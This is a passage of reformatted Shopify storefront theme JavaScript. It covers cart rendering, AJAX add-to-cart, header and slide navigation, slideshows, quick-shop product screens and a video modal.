                    t(i.itemTitle, s).text(n.product_title),
                    t(i.itemVariantTitle, s).text(n.variant_title),
                    t(i.itemPriceContainer, s).html(d),
                    t(i.itemLinePriceContainer, s).html(l),
                    t(i.itemLinePrice, s).html(
                      theme.Currency.formatMoney(
                        n.line_price,
                        theme.settings.moneyFormat
                      )
                    ),
                    t(i.itemLabelQuantity, s).attr("for", "quantity_" + n.key),
                    t(i.itemInputQuantity, s)
                      .attr("data-id", n.key)
                      .attr("id", "quantity_" + n.key)
                      .val(n.quantity),
                    t(i.itemPropertyList, s).html(a),
                    t(i.itemDiscountList, s).html(r),
                    t(i.itemUnitPrice, s).html(c),
                    s[0]
                  );
                }.bind(this)
              );
            },
            _createItemPrice: function (t, e) {
              return t !== e
                ? '<span class="visually-hidden">' +
                    theme.strings.regularPrice +
                    '</span><del class="cart__item-price--original">' +
                    theme.Currency.formatMoney(t, theme.settings.moneyFormat) +
                    '</del><span class="visually-hidden">' +
                    theme.strings.salePrice +
                    '</span><span class="cart__item-price cart__item-price--bold">' +
                    theme.Currency.formatMoney(e, theme.settings.moneyFormat) +
                    "</span>"
                : '<span class="cart__item-price">' +
                    theme.Currency.formatMoney(t, theme.settings.moneyFormat) +
                    "</span>";
            },
            _createPropertyList: function (e) {
              return t.map(
                e.properties,
                function (t, e) {
                  var i = this.$propertyTemplate.clone().removeClass(o);
                  if ("_" !== e.charAt(0) && "" !== t)
                    return (
                      -1 === t.indexOf("/uploads/")
                        ? i.text(e + ": " + t)
                        : i.html(
                            e +
                              ': <a href="' +
                              t +
                              '">' +
                              t.split("/").pop() +
                              "</a>"
                          ),
                      i[0]
                    );
                }.bind(this)
              );
            },
            _createDiscountList: function (e) {
              return t.map(
                e.line_level_discount_allocations,
                function (t) {
                  var e = this.$discountTemplate.clone().removeClass(o);
                  return (
                    e
                      .find(i.itemDiscountTitle)
                      .text(t.discount_application.title),
                    e
                      .find(i.itemDiscountAmount)
                      .html(
                        theme.Currency.formatMoney(
                          t.amount,
                          theme.settings.moneyFormat
                        )
                      ),
                    e[0]
                  );
                }.bind(this)
              );
            },
            _createCartDiscountList: function (e) {
              return t.map(
                e.cart_level_discount_applications,
                function (t) {
                  var e = this.$cartDiscountTemplate.clone().removeClass(o);
                  return (
                    e.find(i.cartDiscountTitle).text(t.title),
                    e
                      .find(i.cartDiscountAmount)
                      .html(
                        theme.Currency.formatMoney(
                          t.total_allocated_amount,
                          theme.settings.moneyFormat
                        )
                      ),
                    e[0]
                  );
                }.bind(this)
              );
            },
            _createUnitPrice: function (t) {
              return (
                theme.Currency.formatMoney(
                  t.unit_price,
                  theme.settings.moneyFormat
                ) +
                "/" +
                theme.Currency.getBaseUnit(t)
              );
            },
            _onItemQuantityChange: function (n) {
              this.loading(!0);
              var o = t(n.target),
                s = o.closest(i.item).attr(e),
                a = o.val();
              if ("" !== a) {
                if (0 == a)
                  if (!1 === confirm(theme.strings.cartConfirmDelete))
                    return o.val(1), void this.loading(!1);
                theme.cart.changeItem(s, a);
              }
            },
            _onItemQuantityEmptyBlur: function (n) {
              var o = t(n.target);
              o.closest(i.item).attr(e);
              "" === o.val() &&
                theme.cart.getCart().then(
                  function (t) {
                    this.buildCart(t);
                  }.bind(this)
                );
            },
            _onItemDelete: function (n) {
              n.preventDefault();
              var o = t(n.target),
                a = t(i.item, this.$container),
                r = o.closest(i.item),
                c = t(i.cartNoteContainer, this.$container),
                d = r.attr(e);
              2 === a.length &&
                a.last().is(c) &&
                (c.addClass(s),
                theme.a11y
                  .promiseTransitionEnd(t(i.itemList, this.$container))
                  .then(function () {
                    c.removeClass(s);
                  })),
                r.addClass(s),
                theme.a11y.promiseAnimationEnd(r).then(
                  function () {
                    theme.cart.changeItem(d, 0);
                  }.bind(this)
                );
            },
            loading: function (e) {
              (this.status.loading = e),
                e
                  ? t(i.itemList, this.$form).addClass("loading")
                  : t(i.itemList, this.$form).removeClass("loading");
            },
            updateCartNotification: function (e) {
              t(i.cartCount).text(e.item_count),
                t("body").toggleClass(n, e.item_count > 0);
            },
            _highlightText: function (e) {
              theme.config.isTouch || t(e.target).select();
            },
          })),
          r
        );
      })()),
      (theme.StickyCart = (function () {
        var e = {
            cart: "#StickyCart",
            items: "#StickyItems",
            subtotal: "#StickySubtotal",
            submit: "#StickySubmit",
          },
          i = {
            cartTemplate: "template-cart",
            active: "sticky-cart--open",
            activeBodyClass: "body--sticky-cart-open",
          };
        function n() {
          (this.status = {
            loaded: !1,
            loading: !1,
            open: t("body").hasClass(i.activeBodyClass),
          }),
            this.initEventListeners();
        }
        return (
          (n.prototype = t.extend({}, n.prototype, {
            initEventListeners: function () {
              t(e.submit).on("click", function () {
                t(this).addClass("btn--loading");
              }),
                t("body").on(
                  "added.ajaxProduct",
                  function () {
                    this.hideCart(),
                      theme.cart.getCart().then(
                        function (t) {
                          this.buildCart(t, !0);
                        }.bind(this)
                      );
                  }.bind(this)
                );
            },
            hideCart: function () {
              t("body").removeClass(i.activeBodyClass),
                t(e.cart).removeClass(i.active);
            },
            showCart: function (n, o) {
              n &&
                t(e.items).text(theme.strings.cartItems.replace("[count]", n)),
                o &&
                  t(e.subtotal).html(
                    theme.Currency.formatMoney(o, theme.settings.moneyFormat)
                  ),
                t("body").addClass(i.activeBodyClass),
                t(e.cart).addClass(i.active),
                (this.status.open = !0);
            },
            buildCart: function (t, e) {
              this.loading(!0),
                (this.status.loaded = !0),
                this.loading(!1),
                !0 === e && this.showCart(t.item_count, t.total_price);
            },
            loading: function (i) {
              (this.status.loading = i),
                i
                  ? t(e.cart).addClass("is-loading")
                  : t(e.cart).removeClass("is-loading");
            },
            updateError: function (t) {
              t.responseJSON &&
                t.responseJSON.description &&
                console.warn(t.responseJSON.description);
            },
          })),
          {
            init: n,
            refresh: function (n) {
              t("body").hasClass(i.cartTemplate) ||
                (n.item_count > 0
                  ? (t("body").addClass(i.activeBodyClass),
                    t(e.cart).addClass(i.active))
                  : (t("body").removeClass(i.activeBodyClass),
                    t(e.cart).removeClass(i.active)),
                t(e.items).text(
                  theme.strings.cartItems.replace("[count]", n.item_count)
                ),
                t(e.subtotal).html(
                  theme.Currency.formatMoney(
                    n.total_price,
                    theme.settings.moneyFormat
                  )
                ));
            },
          }
        );
      })()),
      (theme.AjaxProduct = (function () {
        var e = { loading: !1 };
        function i(t) {
          (this.$form = t),
            (this.$addToCart = this.$form.find(".add-to-cart")),
            (this.productId = t.find('[name="data-product-id"]').val()),
            this.$form.length &&
              this.$form.on("submit", this.addItemFromForm.bind(this));
        }
        return (
          (i.prototype = t.extend({}, i.prototype, {
            addItemFromForm: function (i, n) {
              if ((i.preventDefault(), !e.loading)) {
                this.$form.find("[data-add-to-cart]").addClass("btn--loading"),
                  (e.loading = !0);
                var o = this.$form.serialize();
                t("body").trigger("added.ProductScreen-" + this.productId),
                  theme.cart
                    .addItemFromForm(o)
                    .then(
                      function (t) {
                        this.success(t);
                      }.bind(this)
                    )
                    .catch(
                      function (t) {
                        this.error(t);
                      }.bind(this)
                    )
                    .always(
                      function () {
                        (e.loading = !1),
                          this.$form
                            .find("[data-add-to-cart]")
                            .removeClass("btn--loading");
                      }.bind(this)
                    );
              }
            },
            success: function (e) {
              this.$form.find(".errors").remove(),
                t("body").trigger("added.ajaxProduct"),
                document.dispatchEvent(
                  new CustomEvent("added:ajaxProduct", {
                    detail: { product: e },
                  })
                );
            },
            error: function (e) {
              this.$form.find(".errors").remove(),
                e.responseJSON &&
                  e.responseJSON.description &&
                  (console.warn(e.responseJSON.description),
                  t("body").trigger("error.ProductScreen-" + this.productId),
                  document.dispatchEvent(
                    new CustomEvent("error:ajaxProduct", {
                      detail: { errorMessage: e.responseJSON.description },
                    })
                  ),
                  this.$form.prepend(
                    '<div class="errors text-center">' +
                      e.responseJSON.description +
                      "</div>"
                  ));
            },
          })),
          i
        );
      })()),
      (theme.collapsibles = (function () {
        var e = {
            trigger: ".collapsible-trigger",
            module: ".collapsible-content",
            moduleInner: ".collapsible-content__inner",
            tabs: ".collapsible-trigger--tab",
          },
          i = {
            hide: "hide",
            open: "is-open",
            autoHeight: "collapsible--auto-height",
            tabs: "collapsible-trigger--tab",
          },
          n = ".collapsible",
          o = !1;
        function s(t, e, n, s) {
          if (
            (t
              .removeClass(i.hide)
              .prepareTransition()
              .css("height", e)
              .toggleClass(i.open, !n),
            !n && s)
          ) {
            var a = t;
            window.setTimeout(function () {
              a.css("height", "auto"), (o = !1);
            }, 0);
          } else o = !1;
        }
        return {
          init: function () {
            t(e.trigger).each(function () {
              var e = t(this),
                n = e.hasClass(i.open);
              e.attr("aria-expanded", n);
            }),
              t("body")
                .off(n)
                .on("click" + n, e.trigger, function () {
                  if (!o) {
                    o = !0;
                    var n = t(this),
                      a = n.hasClass(i.open),
                      r = n.hasClass(i.tabs),
                      c = n.attr("aria-controls"),
                      d = t("#" + c),
                      l = d.find(e.moduleInner).outerHeight(),
                      h = n.hasClass(i.autoHeight);
                    if (r) {
                      if (a) return void (o = !1);
                      t(e.tabs + "[data-id=" + n.data("id") + "]").each(
                        function () {
                          t(this).removeClass(i.open),
                            s(t("#" + t(this).attr("aria-controls")), 0, !0);
                        }
                      );
                    }
                    a &&
                      h &&
                      setTimeout(function () {
                        s(d, (l = 0), a, h);
                      }, 0),
                      a && !h && (l = 0),
                      n.attr("aria-expanded", !a).toggleClass(i.open, !a),
                      s(d, l, a, h);
                  }
                });
          },
        };
      })()),
      (theme.headerNav = (function () {
        var e,
          i,
          n,
          o = {
            wrapper: ".header-wrapper",
            siteHeader: ".site-header",
            logoContainer: ".site-header__logo",
            logo: ".site-header__logo img",
            navigation: ".site-navigation",
            navContainerWithLogo: ".header-item--logo",
            navItems: ".site-nav__item",
            navLinks: ".site-nav__link",
            navLinksWithDropdown: ".site-nav__link--has-dropdown",
            navDropdownLinks: ".site-nav__dropdown-link--second-level",
            thumbMenu: ".site-nav__thumb-menu",
          },
          s = {
            hasDropdownClass: "site-nav--has-dropdown",
            hasSubDropdownClass: "site-nav__deep-dropdown-trigger",
            dropdownActive: "is-focused",
            stickyCartActive: "body--sticky-cart-open",
            overlayEnabledClass: "header-wrapper--overlay",
            overlayedClass: "is-light",
            thumbMenuInactive: "site-nav__thumb-menu--inactive",
            stickyClass: "site-header--sticky",
            overlayStickyClass: "header-wrapper--sticky",
            openTransitionClass: "site-header--opening",
          },
          a = {
            namespace: ".siteNav",
            overlayHeader: !1,
            stickyActive: !1,
            forceStickyOnMobile: !1,
            forceCloseThumbNav: !1,
          };
        function r() {
          l(),
            (function () {
              if (t("body").hasClass(s.stickyCartActive)) return;
              theme.config.bpSmall &&
                "product" !== theme.template &&
                setTimeout(function () {
                  (a.forceStickyOnMobile = !0), m(!0);
                }, 25);
            })(),
            "bar" === a.headerStyle &&
              (function () {
                if (
                  (n.wrap('<div class="site-header-sticky"></div>'),
                  a.overlayHeader)
                )
                  return;
                h(),
                  setTimeout(function () {
                    h(),
                      0 === t(".site-header-sticky").outerHeight() &&
                        setTimeout(function () {
                          e.trigger("resize");
                        }, 500);
                  }, 200);
              })();
        }
        function c() {
          l(), d(), "bar" === a.headerStyle && h();
        }
        function d() {
          theme.config.bpSmall
            ? (a.headerStyle = "button")
            : (a.headerStyle = i.data("header-style")),
            (a.stickyThreshold = "button" === a.headerStyle ? 100 : 250),
            "button" !== a.headerStyle && m(!1);
        }
        function l() {
          t(o.logo).each(function () {
            var e = t(this),
              i = e.width(),
              n = e.closest(".grid__item").width();
            i > n ? e.css("maxWidth", n) : e.removeAttr("style");
          });
        }
        function h() {
          t(".site-header-sticky").css("height", n.outerHeight(!0));
        }
        function u(t) {
          if (e.scrollTop() > a.stickyThreshold) {
            if (
              (a.forceStickyOnMobile && (a.forceStickyOnMobile = !1),
              a.stickyActive)
            )
              return;
            "button" === a.headerStyle
              ? m(!0)
              : "bar" === a.headerStyle && p(!0);
          } else {
            if (a.forceStickyOnMobile) return;
            if (!a.stickyActive) return;
            "button" === a.headerStyle
              ? theme.config.bpSmall || m(!1)
              : "bar" === a.headerStyle && p(!1),
              a.overlayHeader || h();
          }
        }
        function m(e, i) {
          a.forceCloseThumbNav ||
            t(".slide-nav__overflow--thumb").hasClass("js-menu--is-open") ||
            (t(o.thumbMenu).toggleClass(s.thumbMenuInactive, !e),
            (a.stickyActive = e),
            (a.forceCloseThumbNav = i));
        }
        function p(t) {
          "bar" === a.headerStyle &&
            (t
              ? (n.addClass(s.stickyClass),
                a.overlayHeader &&
                  i
                    .removeClass(s.overlayedClass)
                    .addClass(s.overlayStickyClass),
                setTimeout(function () {
                  n.addClass(s.openTransitionClass);
                }, 100))
              : (n
                  .removeClass(s.openTransitionClass)
                  .removeClass(s.stickyClass),
                a.overlayHeader &&
                  i
                    .addClass(s.overlayedClass)
                    .removeClass(s.overlayStickyClass)),
            (a.stickyActive = t));
        }
        return {
          init: function () {
            (e = t(window)),
              t(o.navContainerWithLogo),
              t(o.logoContainer),
              t(o.navigation),
              (i = t(o.wrapper)),
              (n = t(o.siteHeader)),
              (a.overlayHeader = theme.settings.overlayHeader =
                n.data("overlay")),
              (a.stickyActive = !1),
              (function () {
                var e = !1,
                  i = !1,
                  n = !1;
                function r(i) {
                  var o = i.parent();
                  if (
                    (o.hasClass(s.hasDropdownClass) &&
                      (o.addClass(s.dropdownActive), (e = !0)),
                    !theme.config.isTouch && !n)
                  ) {
                    var r = theme.config.isTouch ? "touchend" : "click";
                    (n = !0),
                      t("body").on(r + a.namespace, function () {
                        d(), t("body").off(a.namespace), (n = !1);
                      });
                  }
                }
                function c(t, e) {
                  var n = t.parent();
                  (n.hasClass(s.hasSubDropdownClass) || e) &&
                    (n.addClass(s.dropdownActive), (i = !0));
                }
                function d() {
                  l(), h();
                }
                function l() {
                  t(o.navItems).removeClass(s.dropdownActive);
                }
                function h() {
                  t(o.navDropdownLinks).parent().removeClass(s.dropdownActive);
                }
                theme.config.isTouch &&
                  (t(o.navLinksWithDropdown).on(
                    "touchend" + a.namespace,
                    function (e) {
                      var i = t(this),
                        n = i.parent();
                      n.hasClass(s.dropdownActive)
                        ? window.location.replace(i.attr("href"))
                        : (e.preventDefault(), d(), r(i));
                    }
                  ),
                  t(o.navDropdownLinks).on(
                    "touchend" + a.namespace,
                    function (e) {
                      var i = t(this),
                        n = i.parent();
                      n.hasClass(s.hasSubDropdownClass)
                        ? n.hasClass(s.dropdownActive)
                          ? window.location.replace(i.attr("href"))
                          : (e.preventDefault(), h(), c(i))
                        : window.location.replace(i.attr("href"));
                    }
                  )),
                  t(o.navLinks).on(
                    "focusin mouseover" + a.namespace,
                    function () {
                      e && l(), i && h(), r(t(this));
                    }
                  ),
                  t(o.navLinks).on("mouseleave" + a.namespace, function () {
                    d();
                  }),
                  t(o.navDropdownLinks).on(
                    "focusin" + a.namespace,
                    function () {
                      h(), c(t(this), !0);
                    }
                  );
              })(),
              new theme.Modals("SearchModal", "search-modal", {
                closeOffContentClick: !1,
                focusOnOpen: "#SearchModalInput",
              }),
              e
                .on("resize" + a.namespace, t.debounce(150, c))
                .on("load" + a.namespace, r),
              d(),
              e.on("scroll" + a.namespace, t.throttle(150, u)),
              Shopify.designMode && e.trigger("resize");
          },
          disableOverlayHeader: function () {
            t(o.wrapper)
              .removeClass(s.overlayEnabledClass)
              .removeClass(s.overlayedClass),
              (a.overlayHeader = theme.settings.overlayHeader = !1);
          },
          toggleThumbMenu: m,
          unload: function () {
            t(window).off(a.namespace),
              t(o.navLinks).off(a.namespace),
              t(o.navDropdownLinks).off(a.namespace);
          },
        };
      })()),
      (theme.slideNav = (function () {
        var e,
          i,
          n = {
            container: "#PageContainer",
            navWrapper: ".slide-nav__overflow",
            nav: "#SlideNav",
            toggleBtn: ".js-toggle-slide-nav",
            subNavToggleBtn: ".js-toggle-submenu",
            thumbNavToggle: ".site-nav__thumb-button",
          },
          o = {
            subNavLink: "slide-nav__sublist-link",
            return: "slide-nav__return-btn",
            isActive: "is-active",
            isOpen: "js-menu--is-open",
            subNavShowing: "sub-nav--is-open",
            thirdNavShowing: "third-nav--is-open",
          },
          s = ".slideNav",
          a = !0,
          r = 1;
        function c() {
          t(n.toggleBtn).hasClass(o.isActive)
            ? d()
            : (function () {
                t(n.toggleBtn).addClass(o.isActive),
                  t(n.navWrapper).prepareTransition().addClass(o.isOpen),
                  a &&
                    t(n.container).css({
                      transform:
                        "translate3d(0, " + t(n.navWrapper).height() + "px, 0)",
                    });
                t(n.navWrapper).attr("tabindex", "-1").focus(),
                  t(window).on("keyup" + s, function (t) {
                    27 === t.which && d();
                  });
              })();
        }
        function d() {
          t(n.toggleBtn).removeClass(o.isActive),
            t(n.navWrapper).prepareTransition().removeClass(o.isOpen),
            a && t(n.container).removeAttr("style"),
            t(n.toggleBtn).focus(),
            t(window).off("keyup" + s);
        }
        function l(s) {
          if (!e) {
            var c = t(s.currentTarget),
              d = c.hasClass(o.return);
            (e = !0),
              d
                ? (t(
                    o.toggleBtn + '[data-level="' + (r - 1) + '"]'
                  ).removeClass(o.isActive),
                  t('.slide-nav__dropdown[data-level="' + r + '"]')
                    .prepareTransition()
                    .removeClass(o.isActive),
                  i && i.length && i.removeClass(o.isActive))
                : (c.addClass(o.isActive),
                  c
                    .next(".slide-nav__dropdown")
                    .prepareTransition()
                    .addClass(o.isActive)),
              (i = c),
              (function (i) {
                var s = t(
                  i ? '.slide-nav__dropdown[data-parent="' + i + '"]' : n.nav
                );
                (r = s.data("level") ? s.data("level") : 1), s;
                i && s.find("." + o.subNavLink + ":first");
                var c = s.outerHeight(),
                  d = r > 2 ? o.thirdNavShowing : o.subNavShowing;
                t(n.navWrapper)
                  .css("height", c)
                  .removeClass(o.thirdNavShowing)
                  .addClass(d),
                  i ||
                    t(n.navWrapper)
                      .removeClass(o.thirdNavShowing)
                      .removeClass(o.subNavShowing);
                (e = !1),
                  a &&
                    t(n.container).css({
                      transform: "translate3d(0, " + c + "px, 0)",
                    });
              })(c.data("target"));
          }
        }
        return {
          init: function () {
            t(n.thumbNavToggle).length && (a = !1),
              t(n.toggleBtn).on("click" + s, c),
              t(n.subNavToggleBtn).on("click" + s, l);
          },
          unload: function () {
            t(window).off(s),
              t(n.toggleBtn).off(s),
              t(n.subNavToggleBtn).off(s);
          },
        };
      })()),
      (theme.articleImages = (function () {
        var e = {};
        function i() {
          e.$rteImages.find("img").each(function () {
            var i = t(this),
              n = i.attr("style");
            (n && "float: none;" != n) ||
              (i.width() < e.$rteImages.width() &&
                i.addClass("rte__no-indent"));
          });
        }
        return {
          init: function () {
            (e.$rteImages = t(".rte--indented-images")),
              e.$rteImages.length && t(window).on("load", i);
          },
        };
      })()),
      (theme.Slideshow = (function () {
        this.$slideshow = null;
        var e = {
          next: "is-next",
          init: "is-init",
          wrapper: "slideshow-wrapper",
          slideshow: "slideshow",
          currentSlide: "slick-current",
          pauseButton: "slideshow__pause",
          isPaused: "is-paused",
        };
        function i(i, n) {
          (this.$slideshow = t(i)),
            (this.$wrapper = this.$slideshow.closest("." + e.wrapper)),
            (this.$pause = this.$wrapper.find("." + e.pauseButton)),
            (this.settings = {
              accessibility: !0,
              arrows: !!n.arrows,
              dots: !!n.dots,
              draggable: !0,
              touchThreshold: 8,
              speed: 300,
              pauseOnHover: !!n.pauseOnHover,
              rtl: theme.config.rtl,
              autoplay: this.$slideshow.data("autoplay"),
              autoplaySpeed: this.$slideshow.data("speed"),
            }),
            this.$slideshow.on("init", this.init.bind(this)),
            t(".root").find(this.$slideshow).length &&
              t("body").on(
                "productModalClose",
                function () {
                  this.$slideshow.addClass("slideshow-refresh"),
                    this.$slideshow.slick("refresh");
                }.bind(this)
              ),
            this.$slideshow.slick(this.settings),
            this.$pause.on("click", this._togglePause.bind(this));
        }
        return (
          (i.prototype = t.extend({}, i.prototype, {
            init: function (t, i) {
              (this.$slideshowList = i.$list),
                (this.$slickDots = i.$dots),
                (this.$allSlides = i.$slides),
                (this.slideCount = i.slideCount),
                this.$slideshow.addClass(e.init),
                this._a11y(),
                this._clonedLazyloading(),
                setTimeout(
                  function () {
                    this.$slideshow.slick("setPosition");
                  }.bind(this),
                  50
                );
            },
            destroy: function () {
              this.$slideshow.slick("unslick");
            },
            _play: function () {
              this.$slideshow.slick("slickPause"),
                t(e.pauseButton).addClass("is-paused");
            },
            _pause: function () {
              this.$slideshow.slick("slickPlay"),
                t(e.pauseButton).removeClass("is-paused");
            },
            _togglePause: function () {
              var i = this._getSlideshowId(this.$pause);
              this.$pause.hasClass(e.isPaused)
                ? (this.$pause.removeClass(e.isPaused), t(i).slick("slickPlay"))
                : (this.$pause.addClass(e.isPaused), t(i).slick("slickPause"));
            },
            _getSlideshowId: function (t) {
              return "#Slideshow-" + t.data("id");
            },
            _activeSlide: function () {
              return this.$slideshow.find(".slick-active");
            },
            _currentSlide: function () {
              return this.$slideshow.find(".slick-current");
            },
            _nextSlide: function (t) {
              return this.$slideshow.find(
                '.slideshow__slide[data-slick-index="' + t + '"]'
              );
            },
            _a11y: function () {
              var i = this.$slideshowList,
                n = this.settings.autoplay;
              i &&
                (i.removeAttr("aria-live"),
                t(e.wrapper).on(
                  "focusin",
                  function (o) {
                    t(e.wrapper).has(o.target).length &&
                      (i.attr("aria-live", "polite"), n && this._pause());
                  }.bind(this)
                ),
                t(e.wrapper).on(
                  "focusout",
                  function (o) {
                    t(e.wrapper).has(o.target).length &&
                      (i.removeAttr("aria-live"), n && this._play());
                  }.bind(this)
                ));
            },
            _clonedLazyloading: function () {
              var e = this.$slideshow;
              e.find(".slick-slide").each(
                function (i, n) {
                  var o = t(n);
                  if (o.hasClass("slick-cloned")) {
                    var s = o.data("id"),
                      a = o
                        .find(".hero__image")
                        .removeClass("lazyloading")
                        .addClass("lazyloaded");
                    setTimeout(function () {
                      var t = e
                        .find(
                          ".slideshow__slide--" +
                            s +
                            ":not(.slick-cloned) .hero__image"
                        )
                        .attr("style");
                      t && a.attr("style", t);
                    }, this.settings.autoplaySpeed / 1.5);
                  }
                }.bind(this)
              );
            },
          })),
          i
        );
      })()),
      (theme.QuickShopScreens = (function () {
        var e = window.location.pathname,
          i = e,
          n = null;
        "scrollRestoration" in history &&
          (history.scrollRestoration = "manual");
        var o = {
            screensWrap: "#ProductScreens",
            screens: "[data-product-id]",
            trigger: ".quick-product__btn",
          },
          s = [];
        function a(e) {
          e.close(), (n = null), t(window).trigger("resize");
        }
        function r(e) {
          var i = [];
          return (
            (e ? t(o.trigger, e) : t(o.trigger)).each(function () {
              var e = t(this).data("product-id");
              i.indexOf(e) > -1
                ? t('.screen-layer--product[data-product-id="' + e + '"]')
                    .slice(1)
                    .remove()
                : i.push(e);
            }),
            i
          );
        }
        function c(e) {
          for (var i, n, a = [], r = 0; r < e.length; r++)
            -1 === s.indexOf(e[r]) &&
              ((i = "ProductScreen-" + e[r]),
              (n = t("#" + i)),
              a.push(n),
              s.push(e[r]),
              new theme.ProductScreen(i, "product-" + e[r]));
          t(o.screensWrap).append(a);
        }
        return {
          init: function (o) {
            theme.settings.quickView &&
              (c(r()),
              (function () {
                Shopify.designMode ||
                  (t(window).on("newPopstate", function (t, o) {
                    (n = o.screen),
                      o.back &&
                        (location.pathname,
                        (i = e),
                        history.pushState({}, "", e)),
                      o.url &&
                        o.updateCurrentPath &&
                        (location.pathname,
                        (i = o.url),
                        history.pushState({}, "", o.url));
                  }),
                  t(window).on(
                    "popstate",
                    function (o) {
                      var s = !1;
                      if ((i, location.pathname !== i))
                        if (
                          (i, (i = location.pathname), location.pathname !== e)
                        )
                          if (-1 === location.pathname.indexOf("/products/")) {
                            if (o.originalEvent.state) {
                              if (n && n.isOpen)
                                return (
                                  a(n), void history.replaceState({}, "", e)
                                );
                              s = !0;
                            } else if (n) {
                              if (n.isOpen) return void a(n);
                            } else s = !0;
                            s && (window.location.href = location.href);
                          } else
                            n
                              ? n.open()
                              : t(
                                  '.quick-product__btn[href="' +
                                    location.pathname +
                                    '"]'
                                )
                                  .first()
                                  .trigger("click", { updateCurrentPath: !1 });
                        else n && n.isOpen && a(n);
                    }.bind(this)
                  ));
              })());
          },
          unload: function (e) {
            if (theme.settings.quickView) {
              for (
                var i,
                  n = [],
                  s = r(e),
                  a = t(o.trigger).not(t(o.trigger, e)),
                  c =
                    ((i = []),
                    a.each(function () {
                      var e = t(this).data("product-id");
                      i.push(e);
                    }),
                    i),
                  d = 0;
                d < s.length;
                d++
              ) {
                var l = s[d];
                -1 === c.indexOf(l) && n.push(l);
              }
              for (d = 0; d < n.length; d++) sections._removeInstance(n[d]);
            }
          },
          reInit: function (e) {
            if (theme.settings.quickView) {
              var i = r(e);
              c(i),
                (function (e, i) {
                  for (var n = 0; n < e.length; n++)
                    t(
                      '.screen-layer--product[data-product-id="' + e[n] + '"]',
                      i
                    ).remove();
                })(i, e),
                sections.register(
                  "product-template",
                  theme.Product,
                  t("#ProductScreens")
                );
            }
          },
        };
      })()),
      (theme.HoverProductGrid = (function () {
        var e = { product: ".grid-product", slider: ".product-slider" };
        function i(t) {
          (this.$container = t),
            (this.sectionId = this.$container.attr("data-section-id")),
            (this.namespace = ".product-image-slider-" + this.sectionId),
            (this.activeIds = []),
            theme.settings.hoverProductGrid &&
              ((this.$products = t.find(e.product)),
              (this.slidersMobile = t.data("product-sliders-mobile")),
              0 !== this.$products.length &&
                theme.utils.promiseStylesheet().then(
                  function () {
                    this.init();
                  }.bind(this)
                ));
        }
        return (
          (i.prototype = t.extend({}, i.prototype, {
            init: function () {
              this.destroyAllSliders(),
                this.setupEventType(),
                this.listnerSetup();
            },
            setupEventType: function () {
              this.$products.off("mouseenter mouseout"),
                t(window).off("scroll" + this.namespace),
                theme.config.bpSmall
                  ? this.slidersMobile &&
                    (t(window).on(
                      "scroll" + this.namespace,
                      t.throttle(120, this.inViewSliderInit.bind(this))
                    ),
                    t(window).trigger("scroll" + this.namespace))
                  : this.mouseSliderInit();
            },
            listnerSetup: function () {
              t("body").on(
                "matchSmall matchLarge",
                function () {
                  this.destroyAllSliders(), this.setupEventType();
                }.bind(this)
              );
            },
            inViewSliderInit: function () {
              this.$products.find(e.slider).each(
                function (e, i) {
                  theme.isElementVisible(t(i), -400)
                    ? this.initSlider(t(i))
                    : this.destroySlider(t(i));
                }.bind(this)
              );
            },
            mouseSliderInit: function () {
              this.$products.on(
                "mouseenter",
                function (i) {
                  var n = t(i.currentTarget).find(e.slider);
                  this.initSlider(n);
                }.bind(this)
              ),
                this.$products.on(
                  "mouseleave",
                  function (i) {
                    var n = t(i.currentTarget).find(e.slider);
                    this.destroySlider(n);
                  }.bind(this)
                );
            },
            initSlider: function (t) {
              t.data("image-count") < 2 ||
                (-1 === this.activeIds.indexOf(t.data("id")) &&
                  (this.activeIds.push(t.data("id")),
                  t
                    .addClass("product-slider--init")
                    .slick({
                      autoplay: !0,
                      infinite: !0,
                      arrows: !1,
                      speed: 300,
                      fade: !0,
                      pauseOnHover: !1,
                      autoplaySpeed: 1050,
                    })));
            },
            destroySlider: function (t) {
              if (!(t.data("image-count") < 2)) {
                var e = this.activeIds.indexOf(t.data("id"));
                -1 !== e && (this.activeIds.splice(e, 1), t.slick("unslick"));
              }
            },
            destroyAllSliders: function () {
              this.$products.find(e.slider).each(
                function (e, i) {
                  this.destroySlider(t(i));
                }.bind(this)
              );
            },
          })),
          i
        );
      })()),
      (theme.videoModal = function (e) {
        var i = null,
          n = {
            width: 1280,
            height: 720,
            playerVars: {
              autohide: 0,
              autoplay: 1,
              branding: 0,
              cc_load_policy: 0,
              fs: 0,
              iv_load_policy: 3,
              modestbranding: 1,
              playsinline: 1,
              quality: "hd720",
              rel: 0,
              showinfo: 0,
              wmode: "opaque",
            },
            events: {
              onReady: function (t) {
                t.target.playVideo();
              },
            },
          },
          o = "VideoHolder",
          s = !1,
          a = {
            videoHolder: "#" + o,
            youtube: 'a[href*="youtube.com/watch"], a[href*="youtu.be/"]',
            mp4Trigger: ".product-video-trigger--mp4",
            mp4Player: ".product-video-mp4-sound",
          };
        if (t(a.youtube).length || t(a.mp4Trigger).length) {
          var r = new theme.Modals("VideoModal", "video-modal", {
            closeOffContentClick: !0,
            solid: !0,
          });
          e && (t(a.youtube).off("click"), t(a.mp4Trigger).off("click")),
            t(a.youtube).on("click", function (e) {
              d(),
                e.preventDefault(),
                theme.LibraryLoader.load("youtubeSdk"),
                theme.config.youTubeReady
                  ? c(e)
                  : t("body").on("youTubeReady", function () {
                      c(e);
                    });
            }),
            t(a.mp4Trigger).on("click", function (e) {
              d(),
                t(e.currentTarget)
                  .next(a.mp4Player)
                  .clone()
                  .removeClass("hide")
                  .appendTo(a.videoHolder),
                r.open(e),
                t(a.videoHolder).find("video")[0].play(),
                (s = "mp4");
            }),
            e && t("body").off("modalClose.VideoModal"),
            t("body").on("modalClose.VideoModal", function () {
              i && "youtube" === s
                ? setTimeout(function () {
                    i.destroy();
                  }, 500)
                : d();
            });
        }
        function c(e) {
          var a,
            c,
            d = t(e.currentTarget),
            l =
              ((a = d.attr("href")),
              !(
                !(c = a.match(
                  /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/
                )) || 11 != c[7].length
              ) && c[7]),
            h = t.extend({}, n, { videoId: l });
          (h.playerVars.playsinline = theme.config.bpSmall ? 0 : 1),
            (i = new YT.Player(o, h)),
            r.open(e),
            (s = "youtube");
        }
        function d() {
          t(a.videoHolder).empty();
        }
      }),
      (theme.Disclosure = (function () {
        var e = "[data-disclosure-list]",
          i = "[data-disclosure-toggle]",
          n = "[data-disclosure-input]",
          o = "[data-disclosure-option]",
          s = "disclosure-list--visible";
        function a(t) {
          (this.$container = t),
            (this.cache = {}),
            this._cacheSelectors(),
